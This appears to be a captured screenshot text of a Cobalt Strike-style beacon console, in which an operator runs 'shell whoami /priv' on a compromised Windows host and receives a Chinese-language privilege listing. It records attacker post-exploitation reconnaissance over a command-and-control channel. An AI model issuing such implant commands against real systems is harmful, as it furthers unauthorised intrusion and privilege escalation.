 操作日志X Beacon 192.168.20.1@19380 X Beacon 192.168.20.1@21632 X
beacon> shell whoami /priv
[*] Tasked beacon to run: whoami /priv
[+] host called home, sent: 43 bytes
[+] received output:
特权信息
----------------------
特权名 描述 状态
========================================= ================================== ======
SeAssignPrimaryTokenPrivilege 替换一个进程级令牌 已禁用
SeLockMemoryPrivilege 锁定内存页 已禁用
SeIncreaseQuotaPrivilege 为进程调整内存配额 已禁用
SeSecurityPrivilege 管理审核和安全日志 已禁用
SeTakeOwnershipPrivilege 取得文件或其他对象的所有权 已禁用
SeLoadDriverPrivilege 加载和卸载设备驱动程序 已禁用
SeSystemProfilePrivilege 配置文件系统性能 已禁用
SeSystemtimePrivilege 更改系统时间 已禁用
SeProfileSingleProcessPrivilege 配置文件单一进程 已禁用
SeIncreaseBasePriorityPrivilege 提高计划优先级 已禁用
SeCreatePagefilePrivilege 创建一个页面文件 已禁用
SeBackupPrivilege 备份文件和目录 已禁用
SeRestorePrivilege 还原文件和目录 已禁用
SeShutdownPrivilege 关闭系统 已禁用
SeDebugPrivilege 调试程序 已禁用
SeSystemEnvironmentPrivilege 修改固件环境值 已禁用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeRemoteShutdownPrivilege 从远程系统强制关机 已禁用
SeUndockPrivilege 从扩展坞上取下计算机 已禁用
SeManageVolumePrivilege 执行卷维护任务 已禁用
[DRUNKMARS] 61408 */19380
beacon>